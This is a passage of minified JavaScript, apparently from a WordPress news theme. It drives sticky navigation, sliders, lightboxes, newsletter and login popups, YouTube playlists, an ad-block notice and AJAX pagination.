fects();this.highlightShares();this.galleryLightbox();this.singleFeaturedLightbox();this.accordion();this.resIframeClassic();this.taxBasedAccordion()};t.reInitAll=function(){this._window.trigger("load");this.syncLayoutLike();if(typeof FOXIZ_PERSONALIZE!=="undefined"){FOXIZ_PERSONALIZE.syncPersonalizeLayout()}if(typeof RB_REACTION!=="undefined"){RB_REACTION.syncReactLayout()}this.neededReloadFuncs();Waypoint.refreshAll()};t.reloadBlockFunc=function(){this._window.trigger("load");if(typeof FOXIZ_PERSONALIZE!=="undefined"){FOXIZ_PERSONALIZE.syncLayoutBookmarks()}this.syncLayoutLike();this.videoPreview();this.hoverTipsy();Waypoint.refreshAll()};t.initElementor=function(){if("undefined"!==typeof initDarkMode&&!FOXIZ_MAIN_SCRIPT.editorDarkModeInit){FOXIZ_MAIN_SCRIPT.editorDarkModeInit=true;initDarkMode()}FOXIZ_MAIN_SCRIPT.breakingNews();FOXIZ_MAIN_SCRIPT.carousels();FOXIZ_MAIN_SCRIPT.sliders()};t.isRTL=function(){return this._body.hasClass("rtl")};t.animationFrame=function(t){const e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||this.animationFrameFallback;e.call(window,t)};t.animationFrameFallback=function(t){window.setTimeout(t,1e3/60)};t.isStorageAvailable=function(){let t;try{t=window["localStorage"];t.setItem("__rbStorageSet","x");t.removeItem("__rbStorageSet");return true}catch(t){return false}};t.setStorage=function(t,e){this.yesStorage&&localStorage.setItem(t,typeof e==="string"?e:JSON.stringify(e))};t.getStorage=function(t,e){if(!this.yesStorage)return null;const i=localStorage.getItem(t);if(i===null)return e;try{return JSON.parse(i)}catch(t){return i}};t.deleteStorage=function(t){this.yesStorage&&localStorage.removeItem(t)};t.SetTTLStorage=function(t,e,i){const s={value:e,ttl:Date.now()+i*36e5};this.setStorage(t,s)};t.getTTLStorage=function(t){const e=this.getStorage(t);if(e&&Date.now()<=e.ttl){return e.value}this.deleteStorage(t);return null};t.delayLoad=function(){const t=this;setTimeout(function(){t.stickyNavBar();t.stickyHeaderBuilder()},50)};t.browserResize=function(){const t=this;t._window.on("resize",function(){t.topSpacing();t.calcSubMenuPos()})};t.hoverTipsy=function(){if(!e.fn.rbTipsy){return false}this._body.find("[data-copy]").rbTipsy({title:"data-copy",fade:true,opacity:1,trigger:"hover",gravity:"s"});if(window.innerWidth>1024){this._body.find("#site-header [data-title]").rbTipsy({title:"data-title",fade:true,opacity:1,trigger:"hover",gravity:"n"});this._body.find(".site-wrap [data-title]").rbTipsy({title:"data-title",fade:true,opacity:1,trigger:"hover",gravity:"s"})}};t.fontResizer=function(){const t=this;let e=t.yesStorage?sessionStorage.getItem("rubyResizerStep"):1;t._body.on("click",".font-resizer-trigger",function(i){i.preventDefault();i.stopPropagation();e++;if(3<e){e=1;t._body.removeClass("medium-entry-size big-entry-size")}else{if(2==e){t._body.addClass("medium-entry-size").removeClass("big-entry-size")}else{t._body.addClass("big-entry-size").removeClass("medium-entry-size")}}t.yesStorage&&sessionStorage.setItem("rubyResizerStep",e)})};t.hoverEffects=function(){const t=e(".effect-fadeout");if(t.length===0){return}t.off("mouseenter mouseleave").on("mouseenter",function(t){t.stopPropagation();const i=e(this);if(!i.hasClass("activated")){i.addClass("activated")}}).on("mouseleave",function(){e(this).removeClass("activated")})};t.videoPreview=function(){let t;e(".preview-trigger").on("mouseenter",function(){const i=e(this);const s=i.find(".preview-video");if(!s.hasClass("video-added")){const t='<video preload="auto" muted loop><source src="'+s.data("source")+'" type="'+s.data("type")+'"></video>';s.append(t).addClass("video-added")}i.addClass("show-preview");s.css("z-index",3);const a=i.find("video")[0];if(a){t=a.play()}}).on("mouseleave",function(){const i=e(this);i.find(".preview-video").css("z-index",1);const s=i.find("video")[0];if(s&&t!==undefined){t.then(t=>{s.pause()}).catch()}})};t.playerAutoPlay=function(){const t=this;const i=e(".is-autoplay");const s=e(".entry-content > iframe");if(i!=null&&i.length>0){i.each(function(){const i=e(this);if(!i.hasClass("is-loaded")){t.wPoint["iframe"]=new Waypoint({element:i,handler:function(){const e=i.find("iframe");t.initAutoPlay(e);i.addClass("is-loaded");this.destroy()},offset:"60%"})}})}if(s!=null&&s.length>0){s.each(function(){const t=e(this);if(!t.hasClass("is-loaded")){const e=t.attr("src");if(e.indexOf("youtube.com")>0||e.indexOf("youtu.be")>0||e.indexOf("vimeo.com")>0){t.wrap('<div class="rb-ires is-loaded"></div>')}}})}};t.initAutoPlay=function(t){if(t.length>0&&undefined!==t[0]){const e=t[0].src;if(e.indexOf("?")>-1){t[0].src+="&autoplay=1"}else{t[0].src+="?autoplay=1"}}};t.tocToggle=function(){this._document.on("click",".toc-toggle",function(t){t.preventDefault();t.stopPropagation();const i=e(this);const s=i.parents(".ruby-table-contents").find(".toc-content");s.toggle(200);i.toggleClass("activate")})};t.headerDropdown=function(){const t=this;e(".more-trigger").on("click",function(i){i.preventDefault();i.stopPropagation();t.calcSubMenuPos();const s=e(this);const a=s.parents(".header-wrap").find(".more-section-outer");if(!a.hasClass("dropdown-activated")){t._body.find(".dropdown-activated").removeClass("dropdown-activated");a.addClass("dropdown-activated")}else{a.removeClass("dropdown-activated")}if(s.hasClass("search-btn")){setTimeout(function(){a.find('input[type="text"]').focus()},1)}return false});e(".search-trigger").on("click",function(i){i.preventDefault();i.stopPropagation();const s=e(this).parent(".header-dropdown-outer");if(!s.hasClass("dropdown-activated")){t._body.find(".dropdown-activated").removeClass("dropdown-activated");s.addClass("dropdown-activated");setTimeout(function(){s.find('input[type="text"]').focus()},1)}else{s.removeClass("dropdown-activated")}return false});e(".dropdown-trigger").on("click",function(i){i.preventDefault();i.stopPropagation();const s=e(this).parent(".header-dropdown-outer");if(!s.hasClass("dropdown-activated")){t._body.find(".dropdown-activated").removeClass("dropdown-activated");s.addClass("dropdown-activated")}else{s.removeClass("dropdown-activated")}})};t.topSpacing=function(){const t=this;if(t._body.hasClass("top-spacing")){const t=e(".top-site-ad").outerHeight();e(".site-outer").css("margin-top",t)}};t.documentClick=function(){const t=this;const i=e(".more-section-outer, .header-dropdown-outer, .mobile-collapse, .mfp-wrap");const s=e(".is-form-layout");document.addEventListener("click",function(e){if(!i.is(e.target)&&i.has(e.target).length===0){i.removeClass("dropdown-activated");t.outerHTML.removeClass("collapse-activated")}if(!s.is(e.target)&&s.has(e.target).length===0){s.find(".live-search-response").fadeOut(500)}})};t.initSubMenuPos=function(){const t=this;let i=false;setTimeout(function(){t.calcSubMenuPos()},1e3);e(".menu-has-child-mega").on("mouseenter",function(){if(!i){t.calcSubMenuPos()}i=true})};t.calcSubMenuPos=function(){if(window.outerWidth<1024){return false}const t=this;const i=e(".menu-has-child-mega");const s=e("#site-header");if(i.length>0){i.each(function(){const i=e(this);i.find(".mega-dropdown").css({"width":t._body.width(),"left":-i.offset().left});i.addClass("mega-menu-loaded")})}if(s.length>0){let t=s.offset().left;let i=s.width();let a=t+i;const n=e(".flex-dropdown");const o=e("ul.sub-menu");if(o.length>0){o.each(function(){const t=e(this);let i=t.offset().left;let s=i+t.width()+100;if(s>a){t.addClass("left-direction")}})}if(n.length>0){n.each(function(){const s=e(this);const n=s.parent();if(n.hasClass("is-child-wide")||s.hasClass("mega-has-left")){return}const o=s.width();const r=o/2;const c=n.offset().left;const l=n.width()/2;const d=c+l;const f=a-d;const u=d-t;if(o>=i){s.css({"width":i-2,"left":-c})}else if(r>f){s.css({"right":-f+l+1,"left":"auto"})}else if(r>u){s.css({"left":-u+l+1,"right":"auto"})}else{s.css({"right":"auto","left":-r+l})}})}}};t.stickyNavBar=function(){const t=this;if(t._body.hasClass("elementor-editor-active")){return false}t.sticky.section=e("#sticky-holder");t.sticky.outer=e("#navbar-outer");if(!t._body.hasClass("is-mstick")&&!t._body.hasClass("yes-tstick")||t.sticky.outer.length<1||t.sticky.section.length<1){return false}t.sticky.smartSticky=!!t._body.hasClass("is-smart-sticky");t.sticky.isSticky=false;t.sticky.lastScroll=0;if(t._body.hasClass("yes-tstick")){t.sticky.isTitleSticky=true}else{t.sticky.isTitleSticky=0}t.sticky.additionalOffset=200;if(window.innerWidth>1024){if(t.sticky.isTitleSticky){t.sticky.additionalOffset=450}else{t.sticky.additionalOffset=0}}if(t._body.hasClass("admin-bar")){t.sticky.adminBarSpacing=32}else{t.sticky.adminBarSpacing=0}t.sticky.topOffset=t.sticky.section.offset().top;t.sticky.stickySectionHeight=t.sticky.section.outerHeight();t.sticky.outer.css("min-height",t.sticky.outer.outerHeight());t.sticky.activatePos=t.sticky.topOffset+1+t.sticky.stickySectionHeight+t.sticky.additionalOffset;t.sticky.deactivePos=t.sticky.topOffset-t.sticky.adminBarSpacing+t.sticky.additionalOffset;if(window.addEventListener){if(t.sticky.smartSticky){window.addEventListener("scroll",function(){t.animationFrame(t.initSmartStickyNavBar.bind(t))},false)}else{window.addEventListener("scroll",function(){t.animationFrame(t.initStickyNavBar.bind(t))},false)}}t._window.on("unstickMenu",function(){t.sticky.outer.css("min-height",t.sticky.outer.outerHeight());t.sticky.stickySectionHeight=t.sticky.section.outerHeight();t.sticky.topOffset=t.sticky.section.offset().top;t.sticky.activatePos=t.sticky.topOffset+1+t.sticky.stickySectionHeight+t.sticky.additionalOffset;t.sticky.deactivePos=t.sticky.topOffset-t.sticky.adminBarSpacing+t.sticky.additionalOffset})};t.initStickyNavBar=function(){const t=this;const e=t._window.scrollTop();if(!t.sticky.isSticky&&e>t.sticky.activatePos){t.sticky.isSticky=true;t._body.addClass("stick-animated sticky-on");t.sticky.stickAnimatedTimeout=setTimeout(function(){t._body.removeClass("stick-animated")},200)}else if(t.sticky.isSticky&&e<=t.sticky.deactivePos){t.sticky.isSticky=false;t._body.removeClass("sticky-on stick-animated");t._window.trigger("unstickMenu")}};t.initSmartStickyNavBar=function(){const t=this;const e=t._window.scrollTop();if(!t.sticky.isSticky&&e>t.sticky.activatePos&&e<t.sticky.lastScroll){t.sticky.isSticky=true;t._body.addClass("stick-animated sticky-on");t.sticky.stickAnimatedTimeout=setTimeout(function(){t._body.removeClass("stick-animated")},200)}else if(t.sticky.isSticky&&(e<=t.sticky.deactivePos||e>t.sticky.lastScroll)){t.sticky.isSticky=false;t._body.removeClass("sticky-on stick-animated");if(e<=t.sticky.deactivePos){t._window.trigger("unstickESection")}}t.sticky.lastScroll=e};t.stickyHeaderBuilder=function(){const t=this;if(t._body.hasClass("elementor-editor-active")){return false}let i=e(".header-template .e-section-sticky").first();const s=e("body.single-post #s-title-sticky").first();if(i.length<1){return false}if(s.length>0){t._body.addClass("yes-tstick");t.eSticky.isTitleSticky=true}else{t.eSticky.isTitleSticky=0}t.eSticky.additionalOffset=200;if(window.innerWidth>1024){if(t.eSticky.isTitleSticky){t.eSticky.additionalOffset=450}else{t.eSticky.additionalOffset=0}}t.eSticky.smartSticky=!!i.hasClass("is-smart-sticky");if(window.innerWidth<=1024){const t=e("#header-template-holder");i.removeClass("e-section-sticky");t.addClass("e-section-sticky");i=t}t.eSticky.section=i;t.eSticky.outer=i.parent();t.eSticky.adminBarSpacing=0;t.eSticky.isSticky=false;t.eSticky.lastScroll=0;t.eSticky.stickySectionHeight=i.outerHeight();t.eSticky.topOffset=i.offset().top;if(t._body.hasClass("admin-bar")){t.eSticky.adminBarSpacing=32}t.eSticky.outer.css("min-height",t.eSticky.outer.outerHeight());t.eSticky.activatePos=t.eSticky.topOffset+1+t.eSticky.stickySectionHeight+t.eSticky.additionalOffset;t.eSticky.deactivePos=t.eSticky.topOffset-t.eSticky.adminBarSpacing+t.eSticky.additionalOffset;if(window.addEventListener){if(t.eSticky.smartSticky){window.addEventListener("scroll",function(){t.animationFrame(t.initSmartStickyESection.bind(t))},false)}else{window.addEventListener("scroll",function(){t.animationFrame(t.initStickyESection.bind(t))},false)}}t._window.on("unstickESection",function(){t.eSticky.outer.css("min-height",t.eSticky.outer.outerHeight());t.eSticky.stickySectionHeight=t.eSticky.section.outerHeight();t.eSticky.topOffset=t.eSticky.section.offset().top;t.eSticky.activatePos=t.eSticky.topOffset+1+t.eSticky.stickySectionHeight+t.eSticky.additionalOffset;t.eSticky.deactivePos=t.eSticky.topOffset-t.eSticky.adminBarSpacing+t.eSticky.additionalOffset})};t.initStickyESection=function(){const t=this;const e=t._window.scrollTop();if(!t.eSticky.isSticky&&e>t.eSticky.activatePos){t.eSticky.isSticky=true;t._body.addClass("stick-animated sticky-on");t.eSticky.stickAnimatedTimeout=setTimeout(function(){t._body.removeClass("stick-animated")},200)}else if(t.eSticky.isSticky&&e<=t.eSticky.deactivePos){t.eSticky.isSticky=false;t._body.removeClass("sticky-on stick-animated");t._window.trigger("unstickESection")}};t.initSmartStickyESection=function(){const t=this;const e=t._window.scrollTop();if(!t.eSticky.isSticky&&e>t.eSticky.activatePos&&e<t.eSticky.lastScroll){t.eSticky.isSticky=true;t._body.addClass("stick-animated sticky-on");t.eSticky.stickAnimatedTimeout=setTimeout(function(){t._body.removeClass("stick-animated")},200)}else if(t.eSticky.isSticky&&(e<=t.eSticky.deactivePos||e>t.eSticky.lastScroll)){t.eSticky.isSticky=false;t._body.removeClass("sticky-on stick-animated");if(e<=t.eSticky.deactivePos){t._window.trigger("unstickESection")}}t.eSticky.lastScroll=e};t.mobileCollapse=function(){const t=this;const i=e(".mobile-menu-trigger");const s=t.outerHTML;const a=s.find('.mobile-search-form input[type="text"]');i.on("click",function(t){t.preventDefault();t.stopPropagation();const i=e(this);if(i.hasClass("mobile-search-icon")){setTimeout(function(){a.focus()},1)}const n=s.hasClass("collapse-activated");s.toggleClass("collapse-activated",!n)})};t.privacyTrigger=function(){const t=this;e("#privacy-trigger").on("click",function(i){i.preventDefault();i.stopPropagation();t.setStorage("RubyPrivacyAllowed","1");e("#rb-privacy").slideUp(200,function(){e(this).remove()});return false})};t.backTop=function(){if(this._body.hasClass("is-backtop")){e().UItoTop({text:'<i class="rbi rbi-darrow-top"></i>'})}};t.loginPopup=function(){const t=e("#rb-user-popup-form");if(t.length<1){return false}this._document.on("click",".login-toggle",i=>{i.preventDefault();i.stopPropagation();e.magnificPopup.open({type:"inline",preloader:false,removalDelay:400,showCloseBtn:true,closeBtnInside:true,closeOnBgClick:true,items:{src:t,type:"inline"},mainClass:"popup-animation",closeMarkup:'<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',fixedBgPos:true,fixedContentPos:true})})};t.popupNewsletter=function(){const t=this;const i=e("#rb-popup-newsletter");if(i.length>0){const e=i.data("display");t.newsletterExpired=i.data("expired");t.newsletterDisplayOffset=i.data("offset");const s=i.data("delay");const a=t.getStorage("RubyNewsletterExpired");if(!a||t.newsletterExpired!=a){t.setStorage("RubyNewsletterExpired",t.newsletterExpired);t.deleteStorage("RubyNewsletter")}if(!t.getTTLStorage("RubyNewsletter")){if(!e||"scroll"==e){if(window.addEventListener){window.addEventListener("scroll",function(){t.animationFrame(t.scrollPopupNewsletter.bind(t))},false)}}else{setTimeout(function(){t.popupNewsletterInit()},s)}}}};t.scrollPopupNewsletter=function(){const t=this;if(!t.newsletterPopupFlag&&t._window.scrollTop()>t.newsletterDisplayOffset){t.newsletterPopupFlag=true;t.popupNewsletterInit()}};t.popupNewsletterInit=function(){const t=this;if(t.siteAccessFlag){return}e.magnificPopup.open({type:"inline",preloader:false,closeBtnInside:true,removalDelay:300,showCloseBtn:true,closeOnBgClick:false,disableOn:1024,items:{src:"#rb-popup-newsletter",type:"inline"},mainClass:"popup-animation",fixedBgPos:true,fixedContentPos:true,closeMarkup:'<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',callbacks:{close:function(){if(t.siteAccessFlag){return}t.SetTTLStorage("RubyNewsletter",1,t.newsletterExpired*24)}}})};t.footerSlideUp=function(){const t=e("#footer-slideup");if(t.length>0){const e=this;e.footerSlideUpExpired=t.data("expired");const i=t.data("delay");const s=e.getStorage("footerSlideUpExpired");if(!s||e.footerSlideUpExpired!=s){e.setStorage("footerSlideUpExpired",e.footerSlideUpExpired);e.deleteStorage("footerSlideUp")}if(!e.getTTLStorage("footerSlideUp")){setTimeout(function(){e.footerSlideUpInit()},i)}setTimeout(function(){e.footerSlideUpToggle()},i)}};t.footerSlideUpToggle=function(){const t=this;e(".slideup-toggle").off("click").on("click",function(e){e.preventDefault();e.stopPropagation();t.footerSlideUpInit();return false})};t.footerSlideUpInit=function(){if(this._body.hasClass("yes-f-slideup")){this._body.removeClass("yes-f-slideup");this.SetTTLStorage("footerSlideUp",1,this.footerSlideUpExpired*24)}else{this._body.addClass("yes-f-slideup");this.deleteStorage("footerSlideUp")}};t.loadYoutubeIframe=function(){const t=this;const i=e(".yt-playlist");if(i.length>0){const t=document.createElement("script");t.src="//www.youtube.com/iframe_api";const e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(t,e)}window.onYouTubeIframeAPIReady=function(){e(".yt-playlist").each(function(){const i=e(this);const s=i.find(".yt-player");const a=i.data("id");const n=i.data("block");t.YTPlayers[n]=new YT.Player(s.get(0),{height:"540",width:"960",videoId:a,events:{"onReady":t.videoPlayToggle,"onStateChange":t.videoPlayToggle}})});e(".plist-item").on("click",function(i){i.preventDefault();i.stopPropagation();const s=e(this);const a=s.closest(".yt-playlist");const n=a.data("block");const o=s.data("id");const r=s.find(".plist-item-title").text();const c=s.data("index");Object.keys(t.YTPlayers).forEach(function(e){t.YTPlayers[e].pauseVideo()});t.YTPlayers[n].loadVideoById({"videoId":o});a.find(".yt-trigger").addClass("is-playing");a.find(".play-title").hide().text(r).fadeIn(200);a.find(".video-index").text(c)})}};t.videoPlayToggle=function(){const t=FOXIZ_MAIN_SCRIPT.YTPlayers;e(".yt-trigger").on("click",function(i){i.preventDefault();i.stopPropagation();const s=e(this);const a=s.closest(".yt-playlist").data("block");const n=t[a].getPlayerState();const o=[1,3].includes(n);if(!o){t[a].playVideo();s.addClass("is-playing")}else{t[a].pauseVideo();s.removeClass("is-playing")}})};t.showPostComment=function(){const t=this;this._document.on("click",".smeta-sec .meta-comment",function(i){i.stopPropagation();const s=e(".show-post-comment");if(s.length>0){t.html.animate({scrollTop:s.offset().top},300);s.trigger("click")}});this._document.on("click",".show-post-comment",function(t){t.preventDefault();t.stopPropagation();const i=e(this);const s=i.parent();i.fadeOut(200,function(){i.remove();s.find(".is-invisible").removeClass("is-invisible");s.next(".comment-holder").removeClass("is-hidden")})})};t.scrollTableContent=function(){const t=this;e(".anchor-link").on("click",function(i){i.stopPropagation();const s=e(this).data("index");const a=e("."+s);const n=a.length>0?a:e(".restrict-box");if(n.length>0){t.html.animate({scrollTop:n.offset().top-150},400)}})};t.scrollToComment=function(){const t=this;const i=window.location.hash;if(i==="#respond"||i.startsWith("#comment")){const i=e(".show-post-comment").first();if(i.length===0){return}t.html.animate({scrollTop:i.offset().top-200},400);i.trigger("click")}};t.replyReview=function(){this._document.on("click",".comment-reply-link",function(){const t=e(this);const i=t.parents(".rb-reviews-area");const s=e("#cancel-comment-reply-link");if(i.length>0){i.find(".rb-form-rating").addClass("is-hidden");s.on("click",function(){i.find(".rb-form-rating").removeClass("is-hidden")})}})};t.usersRating=function(){const t=this;const i=t._body.find(".rb-reviews-form");if(i.length>0){i.each(function(){const t=e(this);if(!t.hasClass("is-loaded")){t.addClass("is-loaded");const i=t.find(".rb-form-rating");const s=t.find(".rb-rating-selection");const a=t.find(".rating-alert").html();let n=null;s.val("");s.hide();s.before('<div class="rb-review-stars">                                <span>                                    <a class="star" data-rating="1" href="#"><i class="rbi rbi-star-o"></i></a>                                    <a class="star" data-rating="2" href="#"><i class="rbi rbi-star-o"></i></a>                                    <a class="star" data-rating="3" href="#"><i class="rbi rbi-star-o"></i></a>                                    <a class="star" data-rating="4" href="#"><i class="rbi rbi-star-o"></i></a>                                    <a class="star" data-rating="5" href="#"><i class="rbi rbi-star-o"></i></a>                                </span>                            </div>');i.on("click","a.star",function(t){t.preventDefault();t.stopPropagation();const s=e(this);n=s.data("rating");s.siblings("a").removeClass("active");s.addClass("active");i.addClass("selected")});t.on("click","#respond #submit",function(){s.val(n);if(!s.val()){window.alert(a);return false}})}})}};t.readIndicatorInit=function(){const t=this;if(!t._body.hasClass("single")||t.readIndicator.length<1){return false}let i=e(".entry-content").first();if(!i.length)return false;t.indicatorTop=i.offset().top;t.indicatorHeight=i.outerHeight(true)-t._window.height();setTimeout(function(){t.indicatorTop=i.offset().top;t.indicatorHeight=i.outerHeight(true)-t._window.height()},1e3);if(window.addEventListener){window.addEventListener("scroll",function(){t.animationFrame(t.readIndicatorCalc.bind(t))},false)}};t.readIndicatorCalc=function(){const t=this;const e=t._window.scrollTop();t.readIndicatorPercent=Math.min((e-t.indicatorTop)/t.indicatorHeight*100,100);if(t.readIndicatorPercent<=100){t.readIndicator.css("width",t.readIndicatorPercent+"%")}};t.breakingNews=function(){const t=this;const i=e(".breaking-news-slider");if(i.length<1){return false}i.each(function(){const i=e(this);let s={slidesPerView:1,loop:true};if(i.data("play")){s.autoplay={delay:t.themeSettings.sliderSpeed,pauseOnMouseEnter:true,stopOnLastSlide:true,disableOnInteraction:true};if(i.data("speed")){s.autoplay.delay=i.data("speed")}}if("undefined"!==typeof t.isElementorEditor){delete s.autoplay}s.navigation={nextEl:i.find(".breaking-news-next")[0],prevEl:i.find(".breaking-news-prev")[0]};new RBSwiper(this,s)})};t.sliders=function(){const t=this;const i=e(".post-slider");if(i.length<1){return false}i.each(function(){const i=e(this);let s={grabCursor:true,allowTouchMove:true,effect:t.themeSettings.sliderEffect,loop:true};if(i.data("play")){s.autoplay={delay:t.themeSettings.sliderSpeed,pauseOnMouseEnter:true,stopOnLastSlide:true,disableOnInteraction:true};if(i.data("speed")){s.autoplay.delay=i.data("speed")}}if("undefined"!==typeof t.isElementorEditor){delete s.autoplay}s.pagination={el:i.find(".slider-pagination")[0],clickable:true};s.navigation={nextEl:i.find(".slider-next")[0],prevEl:i.find(".slider-prev")[0]};new RBSwiper(this,s)})};t.carousels=function(){const t=this;const i=e(".post-carousel");if(i.length<1){return false}i.each(function(){const i=e(this);let s={grabCursor:true,allowTouchMove:true,freeMode:false,loop:true};s.slidesPerView=i.data("mcol");s.spaceBetween=i.data("mgap");s.centeredSlides=i.data("centered");s.navigation={nextEl:i.find(".slider-next")[0],prevEl:i.find(".slider-prev")[0]};if(i.find(".slider-pagination")[0]){s.pagination={el:i.find(".slider-pagination")[0],type:"bullets",clickable:true}}if(i.data("play")){s.autoplay={delay:t.themeSettings.sliderSpeed,pauseOnMouseEnter:true,stopOnLastSlide:true,disableOnInteraction:true};if(i.data("speed")){s.autoplay.delay=i.data("speed")}}if("undefined"!==typeof t.isElementorEditor){delete s.autoplay}if(i.data("fmode")){s.freeMode=true}s.breakpoints={768:{slidesPerView:i.data("tcol"),spaceBetween:i.data("tgap")},1025:{slidesPerView:i.data("col"),spaceBetween:i.data("gap")},1500:{slidesPerView:i.data("wcol"),spaceBetween:i.data("gap")}};s.on={afterInit:function(t){const i=e(t.$wrapperEl);e(t.$wrapperEl).find(".p-box").css("height",i.height())},resize:function(t){const i=e(t.$wrapperEl);e(t.$wrapperEl).find(".p-box").css("height",i.height())}};new RBSwiper(this,s)})};t.singleGallery=function(){const t=this;const i=t._body.find(".featured-gallery-wrap");if(i.length===0){return}i.each(function(){const i=e(this);if(!i.hasClass("is-loaded")){const s=i.data("gallery");const a=i.find(".gallery-slider").attr("id");const n=i.find(".gallery-slider-nav").attr("id");const o=i.find(".gallery-carousel").attr("id");const r=i.find(".gallery-coverflow").attr("id");if("undefined"!==typeof a&&"undefined"!==typeof n){const o=new RBSwiper("#"+n,{spaceBetween:15,slidesPerView:6,freeMode:t.themeSettings.sliderFMode,grabCursor:true,loop:true,watchSlidesVisibility:true,watchSlidesProgress:true,on:{init:function(){e(this.$wrapperEl).removeClass("pre-load")}}});const r=new RBSwiper("#"+a,{spaceBetween:0,grabCursor:true,loop:true,pagination:{el:".swiper-pagination-"+s,type:"progressbar",clickable:true},on:{init:function(){i.addClass("is-loaded")}},thumbs:{swiper:o}});r.on("slideChange",function(){const t=this.activeIndex;if(t){const i=e(this.$el).next().find(".current-slider-count");i.fadeOut(0,function(){e(this).html(t<=i.data("total")?t:1).fadeIn(50)})}})}if("undefined"!==typeof o){new RBSwiper("#"+o,{spaceBetween:20,slidesPerView:"auto",freeMode:t.themeSettings.sliderFMode,loop:false,grabCursor:true,scrollbar:{el:".swiper-scrollbar-"+s,hide:true},on:{init:function(){e(this.$wrapperEl).removeClass("pre-load");i.addClass("is-loaded")}}})}if("undefined"!==typeof r){new RBSwiper("#"+r,{effect:"coverflow",grabCursor:true,centeredSlides:true,slidesPerView:1.2,coverflowEffect:{rotate:50,stretch:0,depth:250,modifier:1,slideShadows:true},breakpoints:{768:{slidesPerView:3}},on:{init:function(){e(this.$wrapperEl).removeClass("pre-load");i.addClass("is-loaded")}},pagination:{el:".swiper-pagination-"+s,clickable:true}})}}})};t.highlightShares=function(){const t=this;if(!t.themeSettings.highlightShares||window.matchMedia&&window.matchMedia("(pointer: coarse)").matches){return}const e={selectableElements:[".is-highlight-shares"],twitterUsername:t.themeSettings.twitterName,facebook:!!t.themeSettings.highlightShareFacebook,twitter:!!t.themeSettings.highlightShareTwitter};const i=t.themeSettings.highlightShareReddit?[{icon:'<i class="rbi rbi-reddit"></i>',url:"https://reddit.com/submit?url=PAGE_URL&title=TEXT_SELECTION"}]:[];Sharect.config(e).appendCustomShareButtons(i).init()};t.floatingVideo=function(){const t=this;const i=e(".floating-video").not(".is-loaded");if(i.length===0||window.outerWidth<1025){return false}t.wPoint["Floating"]=new Waypoint({element:i,offset:-i.height(),handler:function(e){t._body.find(".floating-video").addClass("is-loaded").removeClass("floating-activated");t._body.find(".floating-close").remove();if("down"==e){this.element.addClass(" floating-activated");this.element.find(".float-holder").prepend('<a class="floating-close close-popup-btn" href="#"><span class="close-icon"></span></a>')}}})};t.floatingVideoRemove=function(){const t=this;t._body.on("click",".floating-close",function(e){e.preventDefault();e.stopPropagation();t._body.find(".floating-video").removeClass("floating-activated");t.wPoint["Floating"].destroy()})};t.siteAccessDetector=function(){const t=this;if(t.crwDetect()){return false}const i=e("#rb-checktag");const s=e(".rb-adbanner");if(i.length===0){return false}setTimeout(function(){if(s.height()<1){t.siteAccessFlag=true;e.magnificPopup.close();setTimeout(function(){e.magnificPopup.open({type:"inline",preloader:false,showCloseBtn:false,closeBtnInside:false,enableEscapeKey:false,removalDelay:999999,closeOnBgClick:false,items:{src:"#rb-site-access",type:"inline"},mainClass:"popup-animation site-access-popup",fixedBgPos:true,fixedContentPos:true})},310);window.addEventListener("contextmenu",t=>t.preventDefault())}},1200)};t.galleryLightbox=function(){e(".gallery-popup-link").on("click",function(t){t.preventDefault();t.stopPropagation();const i=e(this);const s=[];const a=i.data("gallery");const n=i.data("index");const o=e(a).find(".gallery-el");o.each(function(){const t=e(this);s.push({title:t.find(".image-title").html(),rbgallery:t.html()})});e.magnificPopup.open({type:"inline",mainClass:"rb-gallery-popup popup-animation",closeMarkup:'<button title="%title%" class="mfp-close mfp-button"><i class="rbi rbi-close"></i></button>',closeOnBgClick:false,removalDelay:500,showCloseBtn:true,fixedBgPos:true,fixedContentPos:true,preloader:false,gallery:{enabled:true,preload:[0,2],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-button mfp-arrow-%dir%"><i class="rbi rbi-%dir%"></i></button>',tCounter:"<span>%curr% / %total%</span>"},callbacks:{open:function(){e.magnificPopup.instance.goTo(n)},close:function(){e.magnificPopup.instance.popupsCache={}},buildControls:function(){if(this.arrowLeft&&this.arrowRight){this.contentContainer.find(".gallery-popup-nav").append(this.arrowLeft.add(this.arrowRight))}}},inline:{markup:'<div class="gallery-popup-header light-scheme">'+'<span class="mfp-title h5"></span>'+'<div class="popup-header-right"><div class="mfp-counter"></div><div class="mfp-close"></div></div>'+'</div><div class="gallery-popup-nav"></div>'+'<div class="gallery-popup-content"><div class="mfp-rbgallery"></div></div>'},items:s});return false})};t.singleFeaturedLightbox=function(){e(".featured-lightbox-trigger").on("click",function(t){t.preventDefault();t.stopPropagation();const i=e(this);const s='<img src="'+i.data("source")+'" alt="'+e(this).find("img").attr("alt")+'">';const a=i.data("caption");const n=i.data("attribution");e.magnificPopup.open({mainClass:"rb-gallery-popup single-featured-popup popup-animation",closeOnBgClick:true,removalDelay:500,showCloseBtn:true,fixedBgPos:true,fixedContentPos:true,preloader:false,closeMarkup:'<button title="%title%" class="mfp-close mfp-button"><i class="rbi rbi-close"></i></button>',callbacks:{close:function(){e.magnificPopup.instance.popupsCache={}}},inline:{markup:'<div class="gallery-popup-header light-scheme">'+'<div class="mfp-close"></div>'+'</div><div class="gallery-popup-nav"></div>'+'<div class="gallery-popup-content"><div class="mfp-source gallery-popup-image"></div>'+'<div class="gallery-popup-entry light-scheme">'+'<span class="mfp-title h5"></span><span class="mfp-attribution description-text"></span>'+"</div>"+"</div>"},items:{title:a,source:s,attribution:n}})})};t.paginationNextPrev=function(){const t=this;t._body.on("click",".pagination-trigger",function(i){i.preventDefault();i.stopPropagation();const s=e(this);if(s.hasClass("is-disable")){return}const a=s.parents(".block-wrap");const n=a.attr("id");if(!t.ajaxData[n]){t.ajaxData[n]=t.getBlockSettings(n)}if(t.ajaxData[n]&&t.ajaxData[n].processing){return}t.ajaxData[n].processing=true;const o=s.data("type");t.ajaxStartAnimation(a,"replace");t.ajaxReplaceLoad(a,n,o)})};t.ajaxReplaceLoad=function(t,i,s){const a=this;if(!a.ajaxData[i].paged){a.ajaxData[i].paged=1}if("prev"===s){a.ajaxData[i].page_next=parseInt(a.ajaxData[i].paged)-1}else{a.ajaxData[i].page_next=parseInt(a.ajaxData[i].paged)+1}const 